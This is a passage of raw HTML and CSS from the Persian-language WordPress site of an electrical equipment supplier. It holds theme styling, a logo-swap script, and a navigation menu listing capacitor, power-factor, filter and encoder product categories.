.label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #e6001d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #e6001d;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #e6001d;color: #e6001d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #e6001d !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #e6001d; }a:hover.mfn-link { color: #e6001d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #e6001d; }a.mfn-link-6:before {border-bottom-color: #e6001d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #e6001d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #e6001d;background: #e6001d;}.hr_zigzag i {color: #e6001d;} .highlight-left:after,.highlight-right:after {background: #e6001d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #e6001d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #e6001d; }#Top_bar .menu > li a:after { background: #e6001d; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #e6001d; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #e6001d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #e6001d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #e6001d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #e6001d; }.overlay-menu-toggle {color: #e6001d !important; }#Overlay {background: rgba(230, 0, 29, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #fbb1be; }#Top_bar .responsive-menu-toggle {color: #e6001d; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #e6001d;}#Footer a:hover {color: #e6001d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #e6001d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #e6001d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #e6001d;}#Sliding-top a:hover {color: #e6001d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #e6001d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #e6001d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(230, 0, 29, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #e6001d;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #e6001d;}.sliding_box .desc_wrapper {background: #e6001d;}.sliding_box .desc_wrapper:after {border-bottom-color: #e6001d;}.counter .icon_wrapper i {color: #e6001d;}.quick_fact .number-wrapper {color: #e6001d;}.progress_bars .bars_list li .bar .progress { background-color: #e6001d;}a:hover.icon_bar {color: #e6001d !important;}a.content_link, a:hover.content_link {color: #e6001d;}a.content_link:before {border-bottom-color: #e6001d;}a.content_link:after {border-color: #e6001d;}.get_in_touch, .infobox {background-color: #e6001d;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #e6001d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #e6001d;}.how_it_works .image .number { background: #e6001d;}.trailer_box .desc .subtitle {background-color: #e6001d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #e6001d;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #e6001d;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #e6001d;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #e6001d;}.list_item.lists_1 .list_left {background-color: #e6001d;}.list_item .list_left {color: #e6001d;}.feature_list ul li .icon i { color: #e6001d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #e6001d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #e6001d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #e6001d;}.pricing-box .plan-inside ul li .yes { background: #e6001d;}.pricing-box-box.pricing-box-featured {background: #e6001d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #e6001d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #e6001d !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#Subheader .title {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}h1, .text-logo #logo {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h2 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h4 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h5 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 700;}h6 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}blockquote {font-family: "Arial", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Arial", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 25px;line-height: 25px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;}h2 { font-size: 30px;line-height: 30px;}h3 {font-size: 25px;line-height: 27px;}h4 {font-size: 21px;line-height: 25px;}h5 {font-size: 15px;line-height: 20px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 70px;line-height: 70px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 40px;line-height: 40px;padding: 12px 0;}#Top_bar .menu > li > a {padding: 2px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 7px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 64px;}.header-fixed #Top_bar .menu > li > a {padding: 17px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 64px;}#Top_bar .top_bar_right_wrapper { top: 12px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 64px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 15px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.pmenutext {
    text-align: center;
    color: #FFF;
    padding: 15px;
    background: #ED0506;
    border-radius: 5px;
    font-weight: bold;
    font-size: large;
    border: 4px double #FFFFFF;
}
h2.entry-title{
font-size:22px !important;
}
div.section.section-post-header{
	
	display:none !important;
}

.product .image_links.double .link {
    display: none !important;
}


.product .image_links.double .zoom {
    width: 100% !important;
    background: rgb(220, 220, 220) !important;
}

.product .post-footer {
    position: absolute;
}

.product .entry-title {
    pointer-events: none;
    cursor: default;
}


.product  .image_wrapper > a:first-child {
    pointer-events: none;
    cursor: default;
}

#breadcrumbs   a {
    color: red !important;
}
mybutton{display:inline !important}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl attachment attachment-template-default single single-attachment postid-656 attachmentid-656 attachment-pdf _masterslider _msp_version_2.26.0  color-custom style-simple layout-full-width nice-scroll-on mobile-tb-left hide-love header-stack header-center minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-arrows wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">

		

				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://farakoh.ir" title="شرکت فراکوه"><img class="logo-main scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /><img class="logo-sticky scale-with-grid" src="http://farakoh.ir/wp-content/uploads/Untitled-3-1.png" alt="Untitled-3-1" /><img class="logo-mobile scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /></a>					
					<div style="left: 0px; right: auto;" id="leftre" class="top_bar_right 88">
<div class="top_bar_right_wrapper" style="margin-top:15px;">
<a href="http://farakoh.ir/EN/" style="text-decoration: none;">
<span style="font-size: 17px;color: #7d7a7a;">EN</span>
</a>
<span style="color: #26258f;font-size: 18px;">|</span>
<a href="http://farakoh.ir" style="text-decoration: none;">
<span style="font-size: 17px;color: #cb1a22;">FA</span>
</a>
</div>
</div>
				</div>

				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://farakoh.ir/"><span>صفحه اصلی</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شرکت</span></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/about/"><span>درباره ما</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/licences/"><span>گواهی نامه ها</span></a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/company/"><span>نمایندگان</span></a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/partners/"><span>شرکا</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/saleagents/"><span>سوابق فروش</span></a></li>
</ul>
</li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>دانلود</span></a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%da%a9%d8%aa%d8%a8/"><span>مقالات و کتب</span></a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%af%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%87%d8%a7/"><span>دستورالعمل ها</span></a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/"><span>جدول محاسبات</span></a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>محصولات</span></a>
<ul class="sub-menu">
	<li id="menu-item-1725" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/explosion_proof/"><span>محصولات برقی ضدانفجار</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/"><span>خازن ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/product-l-capacitors/"><span>خازنهای فشار ضعيف</span></a>
		<ul class="sub-menu">
			<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/ll-apacitors/"><span>خازنهای اصلاح ضریب توان</span></a></li>
			<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitors-for-power-electronics/"><span>خازنهای الکترونیک قدرت (AC/DC)</span></a></li>
			<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/industrial-capacitors/"><span>خازنهای صنعتی(روشنایی-موتوری)</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/m-capacitors/"><span>خازنهای فشار متوسط</span></a></li>
	</ul>
</li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-bank/"><span>بانکهای خازنی</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضريب توان</span></a>
	<ul class="sub-menu">
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/frako-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان FRAKO</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/lovato-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان Lovato</span></a></li>
	</ul>
</li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/"><span>فيلترهای هارمونيکی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/product-active-filter/"><span>فیلتر اکتیو</span></a>
		<ul class="sub-menu">
			<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-ablerexx/"><span>فیلتر های اکتیو ساخت شرکت Ablerex</span></a></li>
			<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-frako/"><span>فیلترهای اکتیو ساخت شرکت -Frako</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/harmonic-filters-block-frako-company/"><span>فیلترهای بلوک کننده هارمونیکی</span></a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-contactors/"><span>کنتاکتور خازنی</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/"><span>فیوز و کلید فیوز</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/"><span>تجهیزات الکتریکی و کنترلی &#8211; Lovato</span></a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-shaft-encoder/"><span>انکودر</span></a>
	<ul class="sub-menu">
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/absolute-encoder/"><span>انکودر های مطلق</span></a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoder-and-accessories/"><span>انکودر و تجهیزات جانبی آن</span></a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoders-can-be-connected-to-a-shaft/"><span>انکودرهای قابل اتصال روی شفت</span></a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/measuring/"><span>سیستمهای اندازه گیری</span></a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/incremental-shaft-encoder/"><span>شفت انکودر افزایشی</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/digital-thermometers-position-for-elevators/"><span>موقعیت سنج دیجیتال &#8211; مخصوص آسانسور</span></a></li>
	</ul>
</li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/power-quality-services/"><span>خدمات کیفیت توان</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/"><span>سيستم بهينه سازی مصرف انرژی</span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/equipment-electric-railway/"><span>تجهیزات راه آهن برقی</span></a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/wind-turbines/"><span>توربین های بادی</span></a></li>
